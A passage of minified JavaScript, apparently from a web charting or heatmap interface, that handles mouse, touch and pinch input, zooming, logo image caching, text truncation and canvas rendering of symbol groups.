o=!1;return{clickOrTap:(...r)=>{t?.()?e.clickOrTap(...r):(o=!1,setTimeout((()=>!o&&e.clickOrTap(...r)),501))},doubleClickOrDoubleTap:(...t)=>{o=!0,e.doubleClickOrDoubleTap?.(...t)}}}class Su{constructor(e,t,o){if(this._clickCount=0,this._clickTimeoutId=null,this._clickPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY},this._tapCount=0,this._tapTimeoutId=null,this._tapPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY},
this._longTapTimeoutId=null,this._longTapActive=!1,this._mouseMoveStartPosition=null,this._touchMoveStartPosition=null,this._touchMoveExceededManhattanDistance=!1,this._cancelClick=!1,this._cancelTap=!1,this._unsubscribeOutsideMouseEvents=null,this._unsubscribeOutsideTouchEvents=null,this._unsubscribeMobileSafariEvents=null,this._unsubscribeMousemove=null,this._unsubscribeRootMouseEvents=null,this._unsubscribeRootTouchEvents=null,this._unsubscribePinchEvents=null,this._unsubscribeTargetElementEvents=null,this._pinchInfo=null,this._pinchPrevented=!1,this._preventTouchDragProcess=!1,this._mousePressed=!1,this._lastTouchEventTimeStamp=0,this._activeTouchId=null,this._acceptMouseLeave=!To.CheckMobile.iOS(),this._onFirefoxOutsideMouseUp=e=>{this._mouseUpHandler(e)},this._onMobileSafariDoubleClick=e=>{if(this._firesTouchEvents(e)){const t=this._makeCompatEvent(e);if(++this._tapCount,this._tapTimeoutId&&this._tapCount>1){const{manhattanDistance:o}=this._touchMouseMoveWithDownInfo(_u(e),this._tapPosition);o<30&&!this._cancelTap&&this._processTouchEvent(t,this._handlers.doubleTapEvent),this._resetTapTimeout()}}else{const t=this._makeCompatEvent(e);if(++this._clickCount,this._clickTimeoutId&&this._clickCount>1){const{manhattanDistance:o}=this._touchMouseMoveWithDownInfo(_u(e),this._clickPosition);o<5&&!this._cancelClick&&this._processMouseEvent(t,this._handlers.mouseDoubleClickEvent),this._resetClickTimeout()}}},this._target=e,this._options=(0,s.merge)((0,s.clone)(pu),o||{}),this._options.ignoreClickAndTapOnDblClickOrDblTap){if(t.mouseClickEvent&&t.mouseDoubleClickEvent){const e=mu({clickOrTap:t.mouseClickEvent.bind(t),doubleClickOrDoubleTap:t.mouseDoubleClickEvent.bind(t)});t.mouseClickEvent=e.clickOrTap,t.mouseDoubleClickEvent=e.doubleClickOrDoubleTap}if(t.tapEvent&&t.doubleTapEvent){const e=mu({clickOrTap:t.tapEvent.bind(t),doubleClickOrDoubleTap:t.doubleTapEvent.bind(t)});t.tapEvent=e.clickOrTap,t.doubleTapEvent=e.doubleClickOrDoubleTap}}this._handlers=t,this._init()}destroy(){null!==this._unsubscribeOutsideMouseEvents&&(this._unsubscribeOutsideMouseEvents(),this._unsubscribeOutsideMouseEvents=null),null!==this._unsubscribeOutsideTouchEvents&&(this._unsubscribeOutsideTouchEvents(),this._unsubscribeOutsideTouchEvents=null),null!==this._unsubscribeMousemove&&(this._unsubscribeMousemove(),this._unsubscribeMousemove=null),null!==this._unsubscribeRootMouseEvents&&(this._unsubscribeRootMouseEvents(),this._unsubscribeRootMouseEvents=null),null!==this._unsubscribeRootTouchEvents&&(this._unsubscribeRootTouchEvents(),this._unsubscribeRootTouchEvents=null),null!==this._unsubscribeMobileSafariEvents&&(this._unsubscribeMobileSafariEvents(),this._unsubscribeMobileSafariEvents=null),null!==this._unsubscribePinchEvents&&(this._unsubscribePinchEvents(),this._unsubscribePinchEvents=null),null!==this._unsubscribeTargetElementEvents&&(this._unsubscribeTargetElementEvents(),this._unsubscribeTargetElementEvents=null),this._clearLongTapTimeout(),this._resetClickTimeout()}_mouseEnterHandler(e){
this._unsubscribeMousemove&&this._unsubscribeMousemove();const t=this._mouseMoveHandler.bind(this);if(this._unsubscribeMousemove=()=>{this._target.removeEventListener("mousemove",t)},this._target.addEventListener("mousemove",t),this._firesTouchEvents(e))return;const o=this._makeCompatEvent(e);this._processMouseEvent(o,this._handlers.mouseEnterEvent),this._acceptMouseLeave=!0}_resetClickTimeout(){null!==this._clickTimeoutId&&clearTimeout(this._clickTimeoutId),this._clickCount=0,this._clickTimeoutId=null,this._clickPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY}}_resetTapTimeout(){null!==this._tapTimeoutId&&clearTimeout(this._tapTimeoutId),this._tapCount=0,this._tapTimeoutId=null,this._tapPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY}}_mouseMoveHandler(e){if(this._mousePressed||null!==this._touchMoveStartPosition)return;if(this._firesTouchEvents(e))return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.mouseMoveEvent),this._acceptMouseLeave=!0}_touchMoveHandler(e){const t=vu(e.changedTouches,(0,i.ensureNotNull)(this._activeTouchId));if(null===t)return;if(this._lastTouchEventTimeStamp=Au(e),null!==this._pinchInfo)return;if(this._preventTouchDragProcess)return;this._pinchPrevented=!0;const o=this._touchMouseMoveWithDownInfo(_u(t),(0,i.ensureNotNull)(this._touchMoveStartPosition)),{xOffset:r,yOffset:a,manhattanDistance:n}=o;if(this._touchMoveExceededManhattanDistance||!(n<5)){if(!this._touchMoveExceededManhattanDistance){const e=.5*r,t=this._options.shouldAllowTouchDrag?.()??!1,o=a>=e&&(!this._options.treatVertTouchDragAsPageScroll||t),n=e>a&&(!this._options.treatHorzTouchDragAsPageScroll||t);o||n||(this._preventTouchDragProcess=!0),this._touchMoveExceededManhattanDistance=!0,this._cancelTap=!0,this._clearLongTapTimeout(),this._resetTapTimeout()}if(!this._preventTouchDragProcess){const o=this._makeCompatEvent(e,t);this._processTouchEvent(o,this._handlers.touchMoveEvent),lu(e)}}}_mouseMoveWithDownHandler(e){if(0!==e.button)return;const t=this._touchMouseMoveWithDownInfo(_u(e),(0,i.ensureNotNull)(this._mouseMoveStartPosition)),{manhattanDistance:o}=t;if(o>=5&&(this._cancelClick=!0,this._resetClickTimeout()),this._cancelClick){const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.pressedMouseMoveEvent)}}_touchMouseMoveWithDownInfo(e,t){const o=Math.abs(t.x-e.x),r=Math.abs(t.y-e.y);return{xOffset:o,yOffset:r,manhattanDistance:o+r}}_touchEndHandler(e){let t=vu(e.changedTouches,(0,i.ensureNotNull)(this._activeTouchId));if(null===t&&0===e.touches.length&&(t=e.changedTouches[0]),null===t)return;this._activeTouchId=null,this._lastTouchEventTimeStamp=Au(e),this._clearLongTapTimeout(),this._touchMoveStartPosition=null,this._unsubscribeRootTouchEvents&&(this._unsubscribeRootTouchEvents(),this._unsubscribeRootTouchEvents=null);const o=this._makeCompatEvent(e,t);if(this._processTouchEvent(o,this._handlers.touchEndEvent),++this._tapCount,this._tapTimeoutId&&this._tapCount>1){
const{manhattanDistance:e}=this._touchMouseMoveWithDownInfo(_u(t),this._tapPosition);e<30&&!this._cancelTap&&this._processTouchEvent(o,this._handlers.doubleTapEvent),this._resetTapTimeout()}else this._cancelTap||(this._processTouchEvent(o,this._handlers.tapEvent),this._handlers.tapEvent&&lu(e));0===this._tapCount&&lu(e),0===e.touches.length&&this._longTapActive&&(this._longTapActive=!1,lu(e))}_touchCancelHandler(e){this._touchEndHandler(e)}_mouseUpHandler(e){if(0!==e.button)return;const t=this._makeCompatEvent(e);if(this._mouseMoveStartPosition=null,this._mousePressed=!1,this._unsubscribeRootMouseEvents&&(this._unsubscribeRootMouseEvents(),this._unsubscribeRootMouseEvents=null),To.isFF){this._target.ownerDocument.documentElement.removeEventListener("mouseleave",this._onFirefoxOutsideMouseUp)}if(!this._firesTouchEvents(e))if(this._processMouseEvent(t,this._handlers.mouseUpEvent),++this._clickCount,this._clickTimeoutId&&this._clickCount>1){const{manhattanDistance:o}=this._touchMouseMoveWithDownInfo(_u(e),this._clickPosition);o<5&&!this._cancelClick&&this._processMouseEvent(t,this._handlers.mouseDoubleClickEvent),this._resetClickTimeout()}else this._cancelClick||this._processMouseEvent(t,this._handlers.mouseClickEvent)}_clearLongTapTimeout(){null!==this._longTapTimeoutId&&(clearTimeout(this._longTapTimeoutId),this._longTapTimeoutId=null)}_touchStartHandler(e){if(null!==this._activeTouchId)return this._clearLongTapTimeout(),void this._resetTapTimeout();const t=e.changedTouches[0];this._activeTouchId=t.identifier,this._lastTouchEventTimeStamp=Au(e);const o=this._target.ownerDocument.documentElement;this._cancelTap=!1,this._touchMoveExceededManhattanDistance=!1,this._preventTouchDragProcess=!1,this._touchMoveStartPosition=_u(t),this._unsubscribeRootTouchEvents&&(this._unsubscribeRootTouchEvents(),this._unsubscribeRootTouchEvents=null);{const t=this._touchMoveHandler.bind(this),r=this._touchEndHandler.bind(this);this._unsubscribeRootTouchEvents=()=>{o.removeEventListener("touchmove",t),o.removeEventListener("touchend",r)},o.addEventListener("touchmove",t,{passive:!1}),o.addEventListener("touchend",r,{passive:!1}),this._clearLongTapTimeout(),this._longTapTimeoutId=setTimeout(this._longTapHandler.bind(this,e),333)}const r=this._makeCompatEvent(e,t);this._processTouchEvent(r,this._handlers.touchStartEvent),this._tapTimeoutId||(this._tapCount=0,this._tapTimeoutId=setTimeout(this._resetTapTimeout.bind(this),500),this._tapPosition=_u(t))}_wheelClickHandler(e){if(1!==e.button)return;if(this._firesTouchEvents(e))return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.wheelClickEvent)}_mouseDownHandler(e){if(0!==e.button)return;const t=this._target.ownerDocument.documentElement;To.isFF&&t.addEventListener("mouseleave",this._onFirefoxOutsideMouseUp),this._cancelClick=!1,this._mouseMoveStartPosition=_u(e),this._unsubscribeRootMouseEvents&&(this._unsubscribeRootMouseEvents(),this._unsubscribeRootMouseEvents=null);{const e=this._mouseMoveWithDownHandler.bind(this),o=this._mouseUpHandler.bind(this)
;this._unsubscribeRootMouseEvents=()=>{t.removeEventListener("mousemove",e),t.removeEventListener("mouseup",o)},t.addEventListener("mousemove",e),t.addEventListener("mouseup",o)}if(this._mousePressed=!0,this._firesTouchEvents(e))return;const o=this._makeCompatEvent(e);this._processMouseEvent(o,this._handlers.mouseDownEvent),this._clickTimeoutId||(this._clickCount=0,this._clickTimeoutId=setTimeout(this._resetClickTimeout.bind(this),500),this._clickPosition=_u(e))}_init(){const e=this._mouseEnterHandler.bind(this);this._target.addEventListener("mouseenter",e);const t=this._touchCancelHandler.bind(this);this._target.addEventListener("touchcancel",t);{const e=this._target.ownerDocument,t=e=>!e.target||!this._target.contains(e.target),o=e=>{if(!t(e))return;const o=e.changedTouches[0];this._lastTouchEventTimeStamp=Au(e),this._processTouchEvent(this._makeCompatEvent(e,o),this._handlers.touchStartOutsideEvent)},r=e=>{t(e)&&!this._firesTouchEvents(e)&&this._processMouseEvent(this._makeCompatEvent(e),this._handlers.mouseDownOutsideEvent)};this._unsubscribeOutsideTouchEvents=()=>{e.removeEventListener("touchstart",o)},this._unsubscribeOutsideMouseEvents=()=>{e.removeEventListener("mousedown",r)},e.addEventListener("mousedown",r),e.addEventListener("touchstart",o,{passive:!0})}To.CheckMobile.iOS()&&(this._unsubscribeMobileSafariEvents=()=>{this._target.removeEventListener("dblclick",this._onMobileSafariDoubleClick)},this._target.addEventListener("dblclick",this._onMobileSafariDoubleClick));const o=this._mouseLeaveHandler.bind(this);this._target.addEventListener("mouseleave",o);const r=this._contextMenuHandler.bind(this);this._target.addEventListener("contextmenu",r);const a=this._touchStartHandler.bind(this);let n;this._target.addEventListener("touchstart",a,{passive:!0}),To.isChrome&&(n=e=>{if(1===e.button)return e.preventDefault(),!1},this._target.addEventListener("mousedown",n));const s=this._mouseDownHandler.bind(this);this._target.addEventListener("mousedown",s);const i=this._wheelClickHandler.bind(this);this._target.addEventListener(hu,i);const l=()=>{};this._target.addEventListener("touchmove",l,{passive:!1}),this._unsubscribeTargetElementEvents=()=>{this._target.removeEventListener("mouseleave",o),this._target.removeEventListener("contextmenu",r),this._target.removeEventListener("touchstart",a),n&&this._target.removeEventListener("mousedown",n),this._target.removeEventListener("mousedown",s),this._target.removeEventListener(hu,i),this._target.removeEventListener("touchmove",l)},this._initPinch()}_initPinch(){if(void 0===this._handlers.pinchStartEvent&&void 0===this._handlers.pinchEvent&&void 0===this._handlers.pinchEndEvent)return;const e=e=>this._checkPinchState(e.touches);this._target.addEventListener("touchstart",e,{passive:!0});const t=e=>{if(null===this._pinchInfo)return;const t=vu(e.touches,(0,i.ensureNotNull)(this._activeTouchId)),o=vu(e.touches,this._pinchInfo.secondTouchId);if(t&&o&&void 0!==this._handlers.pinchEvent){
const{startPinchDistance:r,startPinchMiddlePoint:a}=this._pinchInfo,n=Eu(t,o)/r,s=gu(this._target);this._handlers.pinchEvent(a,{x:t.clientX-s.left,y:t.clientY-s.top},{x:o.clientX-s.left,y:o.clientY-s.top},n),lu(e)}};this._target.addEventListener("touchmove",t,{passive:!1});const o=e=>this._checkPinchState(e.touches);this._target.addEventListener("touchend",o),this._unsubscribePinchEvents=()=>{this._target.removeEventListener("touchstart",e),this._target.removeEventListener("touchmove",t),this._target.addEventListener("touchend",o)}}_checkPinchState(e){1===e.length&&(this._pinchPrevented=!1),2!==e.length||this._pinchPrevented||this._longTapActive?this._stopPinch():this._startPinch(e)}_startPinch(e){if(void 0!==this._handlers.pinchStartEvent&&null===this._pinchInfo){const t=gu(this._target);let o,r;e[0].identifier===this._activeTouchId?(o=e[0],r=e[1]):(o=e[1],r=e[0]);const a={x:o.clientX-t.left,y:o.clientY-t.top},n={x:r.clientX-t.left,y:r.clientY-t.top},s={x:(a.x+n.x)/2,y:(a.y+n.y)/2};this._handlers.pinchStartEvent(s,a,n,{bothPointsOnTargetElement:this._target.contains(r.target)})&&(this._pinchInfo={startPinchDistance:Eu(o,r),startPinchMiddlePoint:s,secondTouchId:r.identifier})}this._clearLongTapTimeout()}_stopPinch(){null!==this._pinchInfo&&(this._pinchInfo=null,this._handlers.pinchEndEvent?.())}_mouseLeaveHandler(e){if(this._unsubscribeMousemove&&this._unsubscribeMousemove(),this._firesTouchEvents(e))return;if(!this._acceptMouseLeave)return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.mouseLeaveEvent),this._acceptMouseLeave=!To.CheckMobile.iOS()}_longTapHandler(e){const t=vu(e.touches,(0,i.ensureNotNull)(this._activeTouchId));if(null===t)return;const o=this._makeCompatEvent(e,t);this._processTouchEvent(o,this._handlers.longTapEvent),this._processTouchEvent(o,this._handlers.touchContextMenuEvent),this._cancelTap=!0,this._longTapActive=!0}_contextMenuHandler(e){if(lu(e),null!==this._touchMoveStartPosition)return;if(this._firesTouchEvents(e))return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.contextMenuEvent),this._cancelClick=!0}_firesTouchEvents(e){return e.sourceCapabilities&&void 0!==e.sourceCapabilities.firesTouchEvents?e.sourceCapabilities.firesTouchEvents:Au(e)<this._lastTouchEventTimeStamp+500}_processTouchEvent(e,t){uu(e),t&&t.call(this._handlers,e)}_processMouseEvent(e,t){window.TVD&&("mouseenter"===e.srcType||"mousemove"===e.srcType)&&du>0?du--:("mouseleave"!==e.srcType&&uu(e),t&&t.call(this._handlers,e))}_makeCompatEvent(e,t){const o=t||e,r=t?void 0:e.buttons,a=(0,iu.default)((()=>this._target.getBoundingClientRect()||{left:0,top:0}));return{clientX:o.clientX,clientY:o.clientY,pageX:o.pageX,pageY:o.pageY,screenX:o.screenX,screenY:o.screenY,get localX(){return o.clientX-a().left},get localY(){return o.clientY-a().top},ctrlKey:e.ctrlKey,altKey:e.altKey,shiftKey:e.shiftKey,metaKey:e.metaKey,buttons:r,isTouch:!e.type.startsWith("mouse")&&"contextmenu"!==e.type&&"click"!==e.type,stylus:"stylus"===t?.touchType,srcType:e.type,target:o.target,view:e.view,
preventDefault:()=>{"touchstart"!==e.type&&lu(e)}}}}function gu(e){return e.getBoundingClientRect()||{left:0,top:0}}function _u(e){return{x:e.pageX,y:e.pageY}}function Eu(e,t){const o=e.clientX-t.clientX,r=e.clientY-t.clientY;return Math.sqrt(o*o+r*r)}function Au(e){return e.timeStamp||performance.now()}function vu(e,t){for(let o=0;o<e.length;++o)if(e[o].identifier===t)return e[o];return null}function Tu(e){const t=(0,i.ensureNotNull)(e.getContext("2d"));return t.setTransform(1,0,0,1,0,0),t}function fu(e){const t=e.createElement("canvas");return function(e){e.style.userSelect="none",e.style.webkitUserSelect="none",e.style.msUserSelect="none",e.style.MozUserSelect="none",e.style.webkitTapHighlightColor="transparent"}(t),t}function Mu(e){return Math.max(1,e.ownerDocument?.defaultView?.devicePixelRatio||1)}function Du(e,t,o,r){const[a,n]=(0,Ea.arrayToPixelRatio)([e.width,e.height],r),[s,i]=t,l=a/o,c=n/o,u=Math.max(0,a-l),d=Math.max(0,n-c);let h=Math.max(0,Math.min(s,u)),p=Math.max(0,Math.min(i,d));return l>=a&&(h=0),c>=n&&(p=0),[h,p]}class bu{constructor(e){this.maxScale=50,this._zoomScale=1,this._zoomOffsetX=0,this._zoomOffsetY=0,this._zoomIntensityWheel=.07,this._zoomIntensityPinch=.05,this.zoomToPoint=(e,t,o,r)=>{const a=Math.min(Math.max(1,this._zoomScale+t),this.maxScale),n=this._getNewZoomOffset(o,a,e,r);this.updateZoomScale(a,n)},this._setZoomCallBack=e}setOffset(e){[this._zoomOffsetX,this._zoomOffsetY]=e}setOffsetX(e){this._zoomOffsetX=e}setOffsetY(e){this._zoomOffsetY=e}getOffset(){return[this._zoomOffsetX,this._zoomOffsetY]}getScale(){return this._zoomScale}translateUpX(e){return(e-this._zoomOffsetX)*this._zoomScale}translateUpY(e){return(e-this._zoomOffsetY)*this._zoomScale}translateUpCoords(e){const[t,o]=e;return[this.translateUpX(t),this.translateUpY(o)]}translateDownX(e){return e/this._zoomScale+this._zoomOffsetX}translateDownY(e){return e/this._zoomScale+this._zoomOffsetY}translateDownCoords(e){const[t,o]=e;return[this.translateDownX(t),this.translateDownY(o)]}zoom(e,t,o,r,a=!1){const n=this._getNewScale(e,a),s=this._getNewZoomOffset(t,n,o,r);this.updateZoomScale(n,s)}zoomIn(e,t,o){const r=this._getNewScale(1);if(r<=this.maxScale){const a=this._getNewZoomOffset(e,r,t,o);this.updateZoomScale(r,a)}}zoomOut(e,t,o){const r=this._getNewScale(-1);if(r>=1){const a=this._getNewZoomOffset(e,r,t,o);this.updateZoomScale(r,a)}}updateZoomScale(e,t){if(this._zoomScale===e)return;const[o,r]=t;this.setOffsetX(o),this.setOffsetY(r),this._zoomScale=e,this._setZoomCallBack&&this._setZoomCallBack(e)}_getNewZoomOffset(e,t,o,r){const[a,n]=o,[s,i]=[this._zoomOffsetX-a/t+a/this._zoomScale,this._zoomOffsetY-n/t+n/this._zoomScale];return Du(e,[s,i],t,r)}_getNewScale(e,t=!1){const o=t?this._zoomIntensityPinch:this._zoomIntensityWheel,r=Math.max(Math.exp(e*o),1/this._zoomScale);return 1===e&&r*this._zoomScale>this.maxScale?this._zoomScale:this._zoomScale*r}}function yu(e){return"image loaded"===e.name}const Iu=new Map,Cu=new Map,ku=new Set,Ru=new Set;function Pu(e){let t=Iu.get(e)
;if(void 0!==t)return t.dataset.aborted?(delete t.dataset.aborted,function(e){Ru.delete(e)}(e),t.setAttribute("importance","high"),t):Iu.get(e);const o=Ra.defaultLogoRenderSize;return t=new Image(o,o),t.crossOrigin="Anonymous",t.setAttribute("importance","high"),t.src=e,Iu.set(e,t),t}function wu(e,t,o){const r=document.createElement("canvas");return r.setAttribute("width",e.toString()),r.setAttribute("height",t.toString()),r.setAttribute("style","user-select: none; -webkit-tap-highlight-color: transparent;cursor: default;"),void 0!==o&&(r.style.width=e/o+"px",r.style.height=t/o+"px"),r}function Ou(e){const t=Ra.defaultLogoRenderSize,o=wu(t,t),r=(0,i.ensureNotNull)(o.getContext("2d"));var a;return a=e.src,Ru.has(a)||function(e,t,o,r,a){const[n,s]=[o-a/2,r-a/2];e.beginPath(),e.arc(o,r,a/2,0,64800/Math.PI),e.closePath(),e.clip(),e.drawImage(t,n,s,a,a)}(r,e,t/2,t/2,t),o}function Lu(e,t,o,r,a){const{xCenter:n,yCenter:s,logoSize:i,logoIcon:l,logoColor:c}=t;let u;if(e.save(),d=l,ku.has(d))u=function(e){return Cu.get(e)}(l),function(e,t,o,r){const[a,n]=o,[s,i]=r;e.drawImage(t,a-s/2,n-i/2,s,i)}(e,u,[n,s],[i,i]);else{!function(e,t,o,r){const{x:a,y:n,size:s,color:i}=t;e.beginPath(),e.arc(a,n,s/2-r/o,0,68400/Math.PI),e.closePath(),e.fillStyle=i,e.fill()}(e,{x:n,y:s,size:i,color:c},o,r);const t=Pu(l);t.onerror=e=>{t.dataset.aborted||(t.onload=null,function(e){Ru.add(e)}(l))},t.onload=()=>{!function(e){ku.add(e)}(l),u=Ou(t),function(e,t){Cu.set(e,t)}(l,u),a&&a(),t.onload=null}}var d;return e.restore(),!0}class xu{constructor(e){this._coordsStore={},this._size=(0,nu.size)({width:0,height:0}),this._coordsCountX=10,this._coordsCountY=10,this._coordsStepX=100,this._coordsStepY=100,this.putSymbol=(e,t)=>{const{x0:o,y0:r,x1:a,y1:n}=e,[s,i,l,c]=[this._getCoordForStore(o,this._coordsStepX),this._getCoordForStore(r,this._coordsStepY),this._getCoordForStore(a,this._coordsStepX),this._getCoordForStore(n,this._coordsStepY)];if(this._putSymbol(s,i,t),this._putSymbol(s,c,t),this._putSymbol(l,c,t),this._putSymbol(l,i,t),l-s>this._coordsStepX||c-i>this._coordsStepY)for(let e=s;e<=l+this._coordsStepX;e+=this._coordsStepX)for(let o=i;o<=c+this._coordsStepY;o+=this._coordsStepY)this._putSymbol(e,o,t)},this.setSize(e)}setSize(e){this._size=e,this._coordsStepX=Math.ceil(e.width/this._coordsCountX),this._coordsStepY=Math.ceil(e.height/this._coordsCountY)}resetCoordsStore(){this._coordsStore={},this._coordsStepX=Math.ceil(this._size.width/this._coordsCountX),this._coordsStepY=Math.ceil(this._size.height/this._coordsCountY)}getSymbolsByCoords(e,t){const[o,r]=[this._getCoordForStore(e,this._coordsStepX),this._getCoordForStore(t,this._coordsStepY)];return this._coordsStore[o]&&this._coordsStore[o][r]?this._coordsStore[o][r]:null}_putSymbol(e,t,o){this._coordsStore[e]?this._coordsStore[e][t]?this._coordsStore[e][t].add(o):this._coordsStore[e][t]=new Set([o]):this._coordsStore[e]={[t]:new Set([o])}}_getCoordForStore(e,t){return Math.floor(e/t)*t}}class Nu{constructor(e,t,o,r){this.symbols={},this.groups={},this._currentTickers=[],this._size=(0,nu.size)({
width:0,height:0}),this._pixelRatio=1,this.findActiveGroup=(e,t)=>{for(const[o,r]of Object.entries(this.groups))if((0,Ea.isInsideCoords)(e,t,r))return o},this._resetSymbolCoordsStore=()=>{this._symbolCoordsStore.resetCoordsStore(),this._symbolCoordsStore.setSize(this._size)},this._groupPadding=r,this._symbolCoordsStore=new xu(e),this.buildModel(e,t,o)}buildModel(e,t,o){const r=(0,nu.size)({width:this._toPixelRatio(e.width),height:this._toPixelRatio(e.height)});if(this._size=r,this._pixelRatio=o,this._symbolCoordsStore.setSize(r),null===t)return this.groups={},this.symbols={},void(this._currentTickers=[]);this._resetSymbolCoordsStore();const a=t.symbols,n=t.groups;if(a)this.symbols=this._buildSymbolsModel(a),this._currentTickers=Object.keys(this.symbols);else if(n){this.groups=this._buildGroupsModel(n);for(const e in n){if(!n.hasOwnProperty(e))continue;const t=n[e];this.symbols=Object.assign(this.symbols,this._buildSymbolsModel(t.symbols))}this._currentTickers=Object.keys(this.symbols)}}getCurrentTickers(){return this._currentTickers}findActiveSymbol(e,t){const o=this._symbolCoordsStore.getSymbolsByCoords(e,t);if(null!==o)for(const r of o){const o=this.symbols[r];if((0,Ea.isInsideCoords)(e,t,o))return r}}_buildGroupsModel(e){const t={},o=this._groupPadding;for(const r in e){if(!e.hasOwnProperty(r))continue;const a=e[r];t[r]={x0:this._toPixelRatio(a.x-o.left),y0:this._toPixelRatio(a.y-o.top),x1:this._toPixelRatio(a.x+a.width+o.right),y1:this._toPixelRatio(a.y+a.height+o.bottom)}}return t}_buildSymbolsModel(e){const t={},o=e=>Math.floor(e);for(const r in e)if(e.hasOwnProperty(r)){const a=e[r],[n,s,i,l]=(0,Ea.getPixelPerfectRectCoords)(a,this._pixelRatio),c={x:n,y:s,width:i,height:l},u=(0,Ea.sizeCoordsToAbs)(c,o);t[r]=Object.assign(u,{data:a.data}),this._symbolCoordsStore.putSymbol(u,r)}return t}_toPixelRatio(e){return(0,Ea.toPixelRatio)(e,this._pixelRatio)}}var Bu=o(483474);const Fu="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890.,…-–+=\"'!?<>*&%$#@; ",Xu=wu(0,0),Ku=(0,i.ensureNotNull)(Xu.getContext("2d")),Gu=new Map;function zu(e){(0,Bu.setFontStyle)(Ku,(0,Bu.getFontStyle)(e));const t=new Map;for(let e=0;e<83;e++){const o=Fu[e];t.set(o,Ku.measureText(o).width)}return Gu.set(e,t),t}function Uu(e,t){const o=function(e){if(Gu.has(e))return Gu.get(e);const t=zu(e);return Gu.set(e,t),t}(t);let r=0;for(let a=0;a<e.length;a++){const n=e[a];let s=o.get(n);s||((0,Bu.setFontStyle)(Ku,(0,Bu.getFontStyle)(t)),s=Ku.measureText(n).width,o.set(n,s)),r+=s}return r}function Hu(e,t){return t?`…${(0,E.forceRTLStr)(e)}`:`${e}…`}function Vu(e,t,o,r){if(Uu(e,t)<o)return e;const a=function(e,t,o){let r="";for(let a=0;a<e.length;a++)if(r+=e[a],Uu(r,o)>t)return r.length-1;return r.length-1}(e,o,t);return function(e,t,o,r,a){r-=1;let n=Hu(t.slice(0,r).trim(),a),s=Uu(n,o);for(;s>e&&r>1;)r-=1,n=Hu(t.slice(0,r).trim(),a),s=Uu(n,o);return n}(o,e,t,a,r)}zu(28);const Wu={name:"init"},Yu={name:"pixelRatio changed"},Zu={name:"drawings changed"},Ju={name:"active symbol changed"},$u={name:"cursor left frame"},Qu={name:"zoom changed"},qu={
name:"image loaded"};class ju{constructor(e,t,o){this._prerenderContexts={},this._prerenderParams={},this._raf=null,this._mouseDownDate=null,this._isDragging=!1,this._mouseHandlers=[],this._dragStartX=0,this._dragStartY=0,this._drawTooltipTimeout=null,this._shouldCallRenderAgain=!1,this._lastPinchZoomScale=1,this._lastZoomScale=1,this._touchStartX=0,this._touchStartY=0,this._shouldSetNewSize=!0,this._canvasBindingHandler=()=>{const{suggestedBitmapSize:e}=this._canvasBinding,t=Mu(this._canvas);if(t!==this._pixelRatio||null!==e){const[e,o]=this._zoomController.getOffset(),r=t/this._pixelRatio,a=[e*r,o*r];this._zoomController.setOffset(a),this._pixelRatio=t,this._rebuildModel(),this._recalculateDrawingsAndRender(Yu)}},this._zoomCallback=e=>{this._recalculateDrawingsAndRender(Qu),this._props.zoomScale.setValue(e)},this._clearRectsCanvas=()=>{const{rects:e}=this._prerenderContexts,[t,o]=this._zoomController.getOffset(),r=this._zoomController.getScale();e&&(this._clear(e),e.setTransform(r,0,0,r,-t*r,-o*r))},this._render=e=>{null!==this._raf&&yu(e)?this._shouldCallRenderAgain=!0:null===this._raf&&(this._raf=requestAnimationFrame((()=>{this._renderFrame(e),this._raf=null})))},this._insertTexts=()=>{const{texts:e}=this._prerenderContexts;e&&this._ctx.drawImage(e.canvas,0,0)},this._renderFrame=e=>{this._shouldSetNewSize&&(this._shouldSetNewSize=!1,this._canvasBinding.resizeCanvasElement(this._props.size),this._updatePrerenderCanvasesSizes(),function(e){const t=e.suggestedBitmapSize;null!==t&&t.width>0&&t.height>0&&e.applySuggestedBitmapSize()}(this._canvasBinding),this._clampOffsetToFrame());const{rects:t,texts:o,icons:r}=this._prerenderContexts,a=this._zoomController.getScale(),[n,s]=this._zoomController.getOffset(),i=this._prerenderParams.scale!==a,l=this._prerenderParams.offsetX!==n||this._prerenderParams.offsetY!==s,c=i||l;if(c||!yu(e)){if(!c&&"active symbol changed"===e.name)return this._clear(),this._insertTexts(),this._renderGroupTitles(this._ctx),this._drawActiveGroup(this._ctx),void this._drawActiveSymbol(this._ctx);this._prerenderParams={scale:a,offsetX:n,offsetY:s},t&&(this._clearRectsCanvas(),this._renderRects(t,this._drawings.symbolRects)),o&&(this._clear(o),this._renderTexts(o,this._drawings.symbolTextsArray)),r&&(this._clear(r),this._drawings.symbolIcons.length&&this._renderIcons(r,this._drawings.symbolIcons)),this._clear(),this._renderGroupTitles(this._ctx),this._insertTexts(),this._drawActiveGroup(this._ctx),this._drawActiveSymbol(this._ctx),this._shouldCallRenderAgain&&(this._shouldCallRenderAgain=!1,this._raf=requestAnimationFrame((()=>{this._renderFrame(e),this._raf=null})))}else this._drawings.symbolIcons.length&&r&&this._renderIcons(r,this._drawings.symbolIcons)},this._rebuildModel=()=>{const{size:e,dbOut:t}=this._props;this._model.buildModel(e,t,this._pixelRatio)},this._zoomHandler=e=>{if(e.preventDefault(),null!==this._raf)return;const{dbOut:t,size:o}=this._props,r=this._pixelRatio;if(null!==t){const[t,a]=this._arrayToPixelRatio([e.offsetX,e.offsetY]),n=e.deltaY<0?1:-1
